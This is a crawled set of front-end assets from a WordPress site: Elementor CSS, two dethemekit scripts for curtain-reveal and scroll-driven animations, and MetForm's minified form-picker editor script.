.elementor-element.elementor-element-59a1871c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-icon i{font-size:14px;}.elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-icon svg{width:14px;}.elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-text{color:#FFFFFF;}.elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-item, .elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-item a{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-287 .elementor-element.elementor-element-59a1871c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-287 .elementor-element.elementor-element-59a1871c .elementor-widget-container{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-d7821bc{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-fee4468{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-580f0da4{text-align:center;color:#FFFFFF;font-size:14px;}.elementor-287 .elementor-element.elementor-element-580f0da4 .elementor-widget-container{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-4a4e316{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-98f1b14 .elementor-icon-list-icon i{color:#FFFFFF;font-size:16px;}.elementor-287 .elementor-element.elementor-element-98f1b14 .elementor-icon-list-icon svg{fill:#FFFFFF;width:16px;}.elementor-287 .elementor-element.elementor-element-98f1b14 .elementor-widget-container{transition:all 400ms;}@media(min-width:768px){.elementor-287 .elementor-element.elementor-element-f332cff{width:30%;}.elementor-287 .elementor-element.elementor-element-0d50a49{width:10%;}.elementor-287 .elementor-element.elementor-element-2a828e6{width:25%;}.elementor-287 .elementor-element.elementor-element-b25b10f{width:10%;}.elementor-287 .elementor-element.elementor-element-123b54a{width:25%;}}@media(max-width:767px){.elementor-287 .elementor-element.elementor-element-ab8eecd{padding:2em 2em 2em 2em;}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-item, .elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-item a{line-height:2em;}.elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-item, .elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-item a{line-height:2em;}.elementor-287 .elementor-element.elementor-element-580f0da4{text-align:left;}}

--- FILE ---
content_type: application/javascript
request_url: https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_curtain_animation.preview.js?ver=6.1.1
body_size: 1400
content:
class DeCurtainAnimationHandlerClass extends elementorModules.frontend.handlers.Base {
    getDefaultSettings() {
        return {
            selectors: {
                wrapper: '.de_curtain_animation_yes',
                revealer__content: '.block-revealer__content',
                revealer__element: '.block-revealer__element',
                widget_container: '.elementor-widget-container',
            },
        };
    }

    getDefaultElements() {
        const selectors = this.getSettings( 'selectors' );
        return {
            $wrapper: this.$element.find( selectors.wrapper ),
            $revealer__content: this.$element.find( selectors.revealer__content ),
            $revealer__element: this.$element.find( selectors.revealer__element ),
            $widget_container: this.$element.find( selectors.widget_container ),
        };
    }

    do_animation(elem) {
        var attributeValue = elem.context.attributes['class'].nodeValue;
                    
        var $arr_classes = attributeValue.split(' ')

        var do_animation = false, editMode = false, $id, $duration = '900', $color = '#000000', $direction = 'lr', $easing = 'linear'
    
        jQuery.each($arr_classes, (index, value) => {
            if ( value.search('de_curtain_animation_yes') === 0 ) {
                do_animation = true;
            }

            if ( value.search('elementor-element-edit-mode') === 0 ) {
                editMode = true;
            }

            if ( value.length === 25 && value.search('elementor-element-') === 0 ) {
                $id = value.replace('elementor-element-','')
                }
                
            if ( value.search('de_curtain_duration_') === 0 ) {
            $duration = value.replace('de_curtain_duration_','')
            }
    
            if ( value.search('de_curtain_color_') === 0 ) {
            $color = value.replace('de_curtain_color_','')
            }
    
            if ( value.search('de_curtain_direction_') === 0 ) {
            $direction = value.replace('de_curtain_direction_','')
            }
    
            if ( value.search('de_curtain_easing_') === 0 ) {
            $easing = value.replace('de_curtain_easing_','')
            }
        })

        if (do_animation) {
            // console.log('do animation');
            var elementSelector = document.querySelector(".elementor-element-" + $id + " .elementor-widget-container");       

            if (!editMode) {
                var watcher = scrollMonitor.create(elementSelector, 0)
                var revealer = new RevealFx(elementSelector);

                watcher.enterViewport(function() {
                    revealer.reveal({
                        bgcolor: $color,
                        duration: $duration,
                        direction: $direction,
                        easing: $easing,
                        onStart: function(contentEl, revealerEl) { contentEl.style.opacity = 0; },
                        onCover: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                        onComplete: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                    });              
                    watcher.destroy();
                });

            } else {
                var revealer = new RevealFx(elementSelector);

                revealer.reveal({
                    bgcolor: $color,
                    duration: $duration,
                    direction: $direction,
                    easing: $easing,
                    onStart: function(contentEl, revealerEl) { contentEl.style.opacity = 0; },
                    onCover: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                    onComplete: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                });
            }              
        }
    }

    onInit() {
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.attributeName === "class") {
                    var attributeValue = $(mutation.target).prop(mutation.attributeName);
                    
                    var $arr_classes = attributeValue.split(' ')

                    var do_animation = false, $id, $duration = '900', $color = '#000000', $direction = 'lr', $easing = 'linear'
              
                    jQuery.each($arr_classes, (index, value) => {
                        if ( value.search('de_curtain_animation_yes') === 0 ) {
                            do_animation = true;
                        }

                        if ( value.length === 25 && value.search('elementor-element-') === 0 ) {
                            $id = value.replace('elementor-element-','')
                          }
                            
                      if ( value.search('de_curtain_duration_') === 0 ) {
                        $duration = value.replace('de_curtain_duration_','')
                      }
              
                      if ( value.search('de_curtain_color_') === 0 ) {
                        $color = value.replace('de_curtain_color_','')
                      }
              
                      if ( value.search('de_curtain_direction_') === 0 ) {
                        $direction = value.replace('de_curtain_direction_','')
                      }
              
                      if ( value.search('de_curtain_easing_') === 0 ) {
                        $easing = value.replace('de_curtain_easing_','')
                      }
                    })

                    if (do_animation) {
                        // console.log('do animation');
                        var elementSelector = document.querySelector(".elementor-element-" + $id + " .elementor-widget-container"); 
                        
                        var revealer = new RevealFx(elementSelector);

                        revealer.reveal({
                            bgcolor: $color,
                            duration: $duration,
                            direction: $direction,
                            easing: $easing,
                            onStart: function(contentEl, revealerEl) { contentEl.style.opacity = 0; },
                            onCover: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                            onComplete: function(contentEl, revealerEl) { contentEl.style.opacity = 1; },
                        });              
                    }
                }
            });
        });

        if (this.$element) {
            var elementId = this.$element.context.attributes['data-id'].nodeValue;
            var elementSelector = document.querySelector("[data-id='" + elementId + "']");
            if (elementSelector) {
                observer.observe(elementSelector, {
                    attributes: true
                });

                this.do_animation(this.$element);
            }
        }
    }

    bindEvents() {
    }
}

jQuery( window ).on( 'elementor/frontend/init', () => {
  const addHandler = ( $element ) => {
    elementorFrontend.elementsHandler.addHandler( DeCurtainAnimationHandlerClass, {
      $element,
    } );
  };

  elementorFrontend.hooks.addAction( 'frontend/element_ready/global', addHandler );
} );


--- FILE ---
content_type: application/javascript
request_url: https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.1.1
body_size: 2373
content:
let animObjects = [];
let deScrollOptions = [];

class DeScrollOption {
  constructor(classes) {
    var arr_classes = classes.split(' ')

    this.active = false;
    this.animation_preview = false;
    this.editMode = false; 
    this.id = '';
    this.transform = 'translateX'; 
    this.distance = '50'; 
    this.duration = '1000', 
    this.direction = 'normal', 
    this.easing = 'linear',

    this.translateX = false,
    this.translateX_distance = '',

    this.translateY = false,
    this.translateY_distance = '',

    this.translateZ = false,
    this.translateZ_distance = '',
    this.translateZ_perspective = '',

		this.rotate = false,
		this.rotate_distance = '',
		
    this.rotateX = false,
    this.rotateX_distance = '',
		
    this.rotateY = false,
    this.rotateY_distance = '',
		
    this.rotateZ = false,
    this.rotateZ_distance = '',
		
    this.scale = false,
    this.scale_distance = '',
		
    this.scaleX = false,
    this.scaleX_distance = '',
		
    this.scaleY = false,
    this.scaleY_distance = '',
		
    this.scaleZ = false,
    this.scaleZ_distance = '',
		
    this.skew = false,
    this.skew_distance = '',

		this.skewX = false,
		this.skewX_distance = '',
		
    this.skewY = false,
    this.skewY_distance = '',

    jQuery.each(arr_classes, (index, value) => {
      if ( value.search('de_scroll_animation_yes') === 0 ) {
        this.active = true;
      }

      if ( value.search('de_scroll_animation_preview_yes') === 0 ) {
        this.animation_preview = true;
      }

      if ( value.search('elementor-element-edit-mode') === 0 ) {
        this.editMode = true;
      }

      if ( value.length === 25 && value.search('elementor-element-') === 0 ) {
        this.id = value.replace('elementor-element-','')
      }

      if ( value.search('de_scroll_transform_') === 0 ) {
        this.transform = value.replace('de_scroll_transform_','')
      }

      if ( value.search('de_scroll_distance_') === 0 ) {
        this.distance = value.replace('de_scroll_distance_','')
      }

      if ( value.search('de_scroll_duration_') === 0 ) {
        this.duration = value.replace('de_scroll_duration_','')
      }

      if ( value.search('de_scroll_easing_') === 0 ) {
        this.easing = value.replace('de_scroll_easing_','')
      }

      if ( 'de_scroll_translateX_popover_checked' === value ) { this.translateX = true }
      if ( 'de_scroll_translateY_popover_checked' === value ) { this.translateY = true }
      if ( 'de_scroll_translateZ_popover_checked' === value ) { this.translateZ = true }
      if ( 'de_scroll_rotate_popover_checked' === value ) { this.rotate = true }
      if ( 'de_scroll_rotateX_popover_checked' === value ) { this.rotateX = true }
      if ( 'de_scroll_rotateY_popover_checked' === value ) { this.rotateY = true }
      if ( 'de_scroll_rotateZ_popover_checked' === value ) { this.rotateZ = true }
      if ( 'de_scroll_scale_popover_checked' === value ) { this.scale = true }
      if ( 'de_scroll_scaleX_popover_checked' === value ) { this.scaleX = true }
      if ( 'de_scroll_scaleY_popover_checked' === value ) { this.scaleY = true }
      if ( 'de_scroll_scaleZ_popover_checked' === value ) { this.scaleZ = true }
      if ( 'de_scroll_skew_popover_checked' === value ) { this.skew = true }
      if ( 'de_scroll_skewX_popover_checked' === value ) { this.skewX = true }
      if ( 'de_scroll_skewY_popover_checked' === value ) { this.skewY = true }

      if ( value.search('de_scroll_translateX_distance_') === 0 ) {
        this.translateX_distance = value.replace('de_scroll_translateX_distance_','')
      }
      if ( value.search('de_scroll_translateY_distance_') === 0 ) {
        this.translateY_distance = value.replace('de_scroll_translateY_distance_','')
      }
      if ( value.search('de_scroll_translateZ_distance_') === 0 ) {
        this.translateZ_distance = value.replace('de_scroll_translateZ_distance_','')
      }
      if ( value.search('de_scroll_translateZ_perspective_') === 0 ) {
        this.translateZ_perspective = value.replace('de_scroll_translateZ_perspective_','')
      }
      if ( value.search('de_scroll_rotate_distance_') === 0 ) {
        this.rotate_distance = value.replace('de_scroll_rotate_distance_','')
      }
      if ( value.search('de_scroll_rotateX_distance_') === 0 ) {
        this.rotateX_distance = value.replace('de_scroll_rotateX_distance_','')
      }
      if ( value.search('de_scroll_rotateY_distance_') === 0 ) {
        this.rotateY_distance = value.replace('de_scroll_rotateY_distance_','')
      }
      if ( value.search('de_scroll_rotateZ_distance_') === 0 ) {
        this.rotateZ_distance = value.replace('de_scroll_rotateZ_distance_','')
      }
      if ( value.search('de_scroll_scale_distance_') === 0 ) {
        this.scale_distance = value.replace('de_scroll_scale_distance_','')
      }
      if ( value.search('de_scroll_scaleX_distance_') === 0 ) {
        this.scaleX_distance = value.replace('de_scroll_scaleX_distance_','')
      }
      if ( value.search('de_scroll_scaleY_distance_') === 0 ) {
        this.scaleY_distance = value.replace('de_scroll_scaleY_distance_','')
      }
      if ( value.search('de_scroll_scaleZ_distance_') === 0 ) {
        this.scaleZ_distance = value.replace('de_scroll_scaleZ_distance_','')
      }
      if ( value.search('de_scroll_skew_distance_') === 0 ) {
        this.skew_distance = value.replace('de_scroll_skew_distance_','')
      }
      if ( value.search('de_scroll_skewX_distance_') === 0 ) {
        this.skewX_distance = value.replace('de_scroll_skewX_distance_','')
      }
      if ( value.search('de_scroll_skewY_distance_') === 0 ) {
        this.skewY_distance = value.replace('de_scroll_skewY_distance_','')
      }
    })

  }
}

class DeScrollAnimationHandlerClass extends elementorModules.frontend.handlers.Base {
    getDefaultSettings() {
        return {
            selectors: {
                wrapper: '.de_scroll_animation_yes',
                widget_container: '.elementor-widget-container',
            },
            last_known_scroll_position: this.last_known_scroll_position,
        };
    }

    getDefaultElements() {
        const selectors = this.getSettings( 'selectors' );
        return {
            $wrapper: this.$element.find( selectors.wrapper ),
            $widget_container: this.$element.find( selectors.widget_container ),
            $body: this.$element.find( 'body' ),
            $document: this.$element.find( 'document' ),
        };
    }

    onInit() {    
      var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
          if (mutation.attributeName === "class") {
            var attributeValue = $(mutation.target).prop(mutation.attributeName);
            
            var $arr_classes = attributeValue.split(' ')

            var do_animation = false
            var do_animation_preview = false
      
            jQuery.each($arr_classes, (index, value) => {
              if ( value.search('de_scroll_animation_yes') === 0 ) {
                  do_animation = true;
              }

              if ( value.search('de_scroll_animation_preview_yes') === 0 ) {
                do_animation_preview = true;
              }
            })

            if (do_animation) {
                let deScrollOption = new DeScrollOption(attributeValue);
                let animindex = animObjects.length;
                let i;
                for (i = 0; i < deScrollOptions.length; i++) {
                  if ( deScrollOptions[i].id === deScrollOption.id ) {
                    animindex = i;
                    break;
                  }
                }

                deScrollOptions[animindex] = new DeScrollOption(attributeValue);

                animObjects[animindex] = anime({
                  targets: ".elementor-element-" + deScrollOption.id + ".de_scroll_animation_yes .elementor-widget-container",
                  perspective: function() {
                    let result = 0;
                    if ( deScrollOption.translateZ ) {
                      result = deScrollOption.translateZ_perspective;
                    }
                    return result;
                  },
                  scale: function() {
                    let result = 1;
                    if ( deScrollOption.scale ) {
                      result = deScrollOption.scale_distance;
                    }
                    return result;
                  },
                  scaleX: function() {
                    let result = 1;
                    if ( deScrollOption.scaleX ) {
                      result = deScrollOption.scaleX_distance;
                    }
                    return result;
                  },
                  scaleY: function() {
                    let result = 1;
                    if ( deScrollOption.scaleY ) {
                      result = deScrollOption.scaleY_distance;
                    }
                    return result;
                  },
                  scaleZ: function() {
                    let result = 1;
                    if ( deScrollOption.scaleZ ) {
                      result = deScrollOption.scaleZ_distance;
                    }
                    return result;
                  },
                  translateX: function() {
                    let result = 0;
                    if ( deScrollOption.translateX ) {
                      result = deScrollOption.translateX_distance;
                    }
                    return result;
                  },
                  translateY: function() {
                    let result = 0;
                    if ( deScrollOption.translateY ) {
                      result = deScrollOption.translateY_distance;
                    }
                    return result;
                  },
                  translateZ: function() {
                    let result = 0;
                    if ( deScrollOption.translateZ ) {
                      result = deScrollOption.translateZ_distance;
                    }
                    return result;
                  },
                  rotate: function() {
                    let result = 0;
                    if ( deScrollOption.rotate ) {
                      result = deScrollOption.rotate_distance;
                    }
                    return result;
                  },
                  rotateX: function() {
                    let result = 0;
                    if ( deScrollOption.rotateX ) {
                      result = deScrollOption.rotateX_distance;
                    }
                    return result;
                  },
                  rotateY: function() {
                    let result = 0;
                    if ( deScrollOption.rotateY ) {
                      result = deScrollOption.rotateY_distance;
                    }
                    return result;
                  },
                  rotateZ: function() {
                    let result = 0;
                    if ( deScrollOption.rotateZ ) {
                      result = deScrollOption.rotateZ_distance;
                    }
                    return result;
                  },
                  skew: function() {
                    let result = 0;
                    if ( deScrollOption.skew ) {
                      result = deScrollOption.skew_distance;
                    }
                    return result;
                  },
                  skewX: function() {
                    let result = 0;
                    if ( deScrollOption.skewX ) {
                      result = deScrollOption.skewX_distance;
                    }
                    return result;
                  },
                  skewY: function() {
                    let result = 0;
                    if ( deScrollOption.skewY ) {
                      result = deScrollOption.skewY_distance;
                    }
                    return result;
                  },
                  delay: function(el, i) {
                    return i * 100;
                  },
                  elasticity: 200,
                  easing: deScrollOption.easing,
                  direction: "normal",
                  autoplay: false,
                });
            }
          }
        });
      });

      if (this.$element) {
          var elementId = this.$element.context.attributes['data-id'].nodeValue;
          var elementSelector = document.querySelector("[data-id='" + elementId + "']");
          if (elementSelector) {
              observer.observe(elementSelector, {
                  attributes: true
              });

              if ( this.$element.context.classList.contains('de_scroll_animation_yes') ) {
                let last_known_scroll_position = 0;
                let ticking = false;
                let animindex = animObjects.length;
                let optionindex = deScrollOptions.length;

                deScrollOptions[optionindex] = new DeScrollOption(this.$element.context.className);

                animObjects[animindex] = anime({
                  targets: ".elementor-element-" + deScrollOptions[optionindex].id + ".de_scroll_animation_yes .elementor-widget-container",
                  perspective: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].translateZ ) {
                      result = deScrollOptions[optionindex].translateZ_perspective;
                    }
                    return result;
                  },
                  scale: function() {
                    let result = 1;
                    if ( deScrollOptions[optionindex].scale ) {
                      result = deScrollOptions[optionindex].scale_distance;
                    }
                    return result;
                  },
                  scaleX: function() {
                    let result = 1;
                    if ( deScrollOptions[optionindex].scaleX ) {
                      result = deScrollOptions[optionindex].scaleX_distance;
                    }
                    return result;
                  },
                  scaleY: function() {
                    let result = 1;
                    if ( deScrollOptions[optionindex].scaleY ) {
                      result = deScrollOptions[optionindex].scaleY_distance;
                    }
                    return result;
                  },
                  scaleZ: function() {
                    let result = 1;
                    if ( deScrollOptions[optionindex].scaleZ ) {
                      result = deScrollOptions[optionindex].scaleZ_distance;
                    }
                    return result;
                  },
                  translateX: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].translateX ) {
                      result = deScrollOptions[optionindex].translateX_distance;
                    }
                    return result;
                  },
                  translateY: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].translateY ) {
                      result = deScrollOptions[optionindex].translateY_distance;
                    }
                    return result;
                  },
                  translateZ: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].translateZ ) {
                      result = deScrollOptions[optionindex].translateZ_distance;
                    }
                    return result;
                  },
                  rotate: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].rotate ) {
                      result = deScrollOptions[optionindex].rotate_distance;
                    }
                    return result;
                  },
                  rotateX: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].rotateX ) {
                      result = deScrollOptions[optionindex].rotateX_distance;
                    }
                    return result;
                  },
                  rotateY: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].rotateY ) {
                      result = deScrollOptions[optionindex].rotateY_distance;
                    }
                    return result;
                  },
                  rotateZ: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].rotateZ ) {
                      result = deScrollOptions[optionindex].rotateZ_distance;
                    }
                    return result;
                  },
                  skew: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].skew ) {
                      result = deScrollOptions[optionindex].skew_distance;
                    }
                    return result;
                  },
                  skewX: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].skewX ) {
                      result = deScrollOptions[optionindex].skewX_distance;
                    }
                    return result;
                  },
                  skewY: function() {
                    let result = 0;
                    if ( deScrollOptions[optionindex].skewY ) {
                      result = deScrollOptions[optionindex].skewY_distance;
                    }
                    return result;
                  },
                  delay: function(el, i) {
                    return i * 100;
                  },
                  elasticity: 200,
                  easing: deScrollOptions[optionindex].easing,
                  autoplay: false
                });

                document.onscroll = () => {
 
                  last_known_scroll_position = document.scrollingElement.scrollTop / document.scrollingElement.scrollHeight * 100;
  
                  if (!ticking) {
                    window.requestAnimationFrame(function() {
                      var i;
                      for (i = 0; i < animObjects.length; i++) {
                        if ( deScrollOptions[i].editMode ) {
                          if ( deScrollOptions[i].animation_preview ) {
                            animObjects[i].seek(animObjects[i].duration * last_known_scroll_position);
                          }
                        } else {
                          animObjects[i].seek(animObjects[i].duration * last_known_scroll_position);
                        }
                      }
                      ticking = false;
                    });
                
                    ticking = true;
                  }
                
                }    
              } //if (this.$element.context.classList.contains('de_scroll_animation_yes'))

          }
      }
    }

    bindEvents() {
    }
} //class DeScrollAnimationHandlerClass

jQuery( window ).on( 'elementor/frontend/init', () => {
  const addHandler = ( $element ) => {
    elementorFrontend.elementsHandler.addHandler( DeScrollAnimationHandlerClass, {
      $element,
    } );
  };

  elementorFrontend.hooks.addAction( 'frontend/element_ready/global', addHandler );
} );


--- FILE ---
content_type: application/javascript
request_url: https://globallearning.sharelookapp.com/wp-content/plugins/metform/controls/assets/js/form-picker-editor.js?ver=1.4.7
body_size: 1293
content:
!function(e,t,o){"use strict";var r;if("undefined"==typeof window.parent)return;let n=window.parent;r={init:function(){t.hooks.addAction("frontend/element_ready/metform.default",(function(o){var r,i,m,d;function a(e){e.jQuery("body").attr("data-metform-template-load","true"),e.jQuery(".metform-dynamic-content-modal").hide(),e.jQuery("#metform-open-content-editor").hide()}t.isEditMode()&&((r=o.find(".formpicker_warper_edit")).off("click.metform").on("click.metform",(function(){var t=n.jQuery("#metform-open-content-editor"),o=r.attr("data-metform-formpicker-key"),i=e(this).attr("data-nonce");t.find(".metform-error").remove(),t.find(".metform-content-editor-radio").on("click",(function(o){var r=e(this).closest("li").data("target");t.find("#"+r).fadeIn().siblings().hide()})),e.ajax({url:e(this).attr("resturl")+(o||0),type:"get",headers:{"X-WP-Nonce":i},dataType:"html",success:function(e){e?(t.find(".metform-content-editor-radio").first().trigger("click"),t.find(".metform-open-content-editor-templates").html(e)):(t.find(".metform-content-editor-radio").last().trigger("click"),t.find(".metform-open-content-editor-templates").parent().append("<p class='metform-error'>No forms were created yet!</p>"))}}),t.show()})),n.jQuery("#metform-open-content-editor").off("click.metform").on("click.metform",".metform-open-content-editor-button",(function(){var t,o=n.jQuery(".metform-dynamic-content-modal"),r=o.find("#formpicker-control-iframe"),i=o.find(".dialog-lightbox-loading"),m=o.find(".dialog-type-lightbox"),d=e(this).parents(".metform-open-content-inner"),a=d.find(".metform-open-content-editor-templates").val(),f=d.find(".metform-content-editor-radio:checked").val(),c=d.find(".metform-template-radio:checked").val(),l=d.find(".metform-template-input-con input").val(),s=n.jQuery("#metform-form-modalinput-settings").data("nonce");"saved"===f?n.jQuery("body").attr("data-metform-template-key",a):e.ajax({url:e(this).attr("resturl")+"builder_form_id/"+c+"?title="+l,type:"GET",headers:{"X-WP-Nonce":s},success:function(e){n.jQuery("body").attr("data-metform-template-key",e),d.find(".metform-template-input-con input").val(""),d.find(".metform-template-radio").removeAttr("checked").first().attr("checked","checked"),a=e},async:!1}),t=e(this).attr("resturl")+"builder/"+a,n.jQuery("body").attr("data-metform-template-load","false"),m.show(),o.show(),i.show(),r.contents().find("#elementor-loading").show(),r.css("z-index","-1"),r.attr("src",t),r.on("load",(function(){i.hide(),r.show(),r.contents().find("#elementor-loading").hide(),r.css("z-index","1")}))})),n.jQuery("#elementor-editor-wrapper").on("click","#metform-inspactor-edit-button",(function(){})),"undefined"!=typeof n.jQuery&&n.jQuery(".metform-close-editor-modals").off("click.metform").on("click.metform",(function(){if(e(this).hasClass("metform-editor-close")){var t=n.jQuery(".metform-dynamic-content-modal").find("#formpicker-control-iframe"),o=t[0].contentWindow||t[0].contentDocument;o.jQuery("#elementor-panel-saver-button-publish").hasClass("elementor-disabled")?a(n):confirm("Leaving? Changes you made may not be saved.")?(o.jQuery(o).off("beforeunload"),a(n)):o.jQuery(o).off("beforeunload")}else e(this).hasClass("metform-picker-close")?(a(n),i=n.jQuery("#metform-open-content-editor"),m=i.find(".metform-content-editor-radio:checked").val(),d=i.find(".metform-open-content-editor-templates").val(),"saved"===m&&n.jQuery("body").attr("data-metform-template-key",d),a(n)):a(n);n.jQuery("#metform-open-content-editor").find(".metform-picker-close").hide(),n.jQuery("#metform-open-content-editor").find(".metform-template-radio").removeAttr("checked").first().attr("checked","checked")})),n.jQuery("#metform-open-content-editor").find(".metform-open-content-editor-templates").on("change",(function(){n.jQuery("#metform-open-content-editor").find(".metform-picker-close").fadeIn()})),n.jQuery(".metform-form-update-close-btn").off("click.metform").on("click.metform",(function(){var e,t=n.jQuery(".metform-dynamic-content-modal").find("#formpicker-control-iframe"),o=t[0].contentWindow||t[0].contentDocument;o.jQuery("#elementor-panel-saver-button-publish:not([disabled])").hasClass("elementor-disabled")?n.jQuery(".metform-close-editor-modals").trigger("click.metform"):(o.jQuery("#elementor-panel-saver-button-publish:not([disabled])").trigger("click"),e=setInterval((function(){o.jQuery("#elementor-panel-saver-button-publish:not([disabled])").hasClass("elementor-disabled")&&(n.jQuery(".metform-close-editor-modals").trigger("click.metform"),clearInterval(e))}),100))})))}))}},e(window).on("elementor/frontend/init",r.init)}(jQuery,window.elementorFrontend);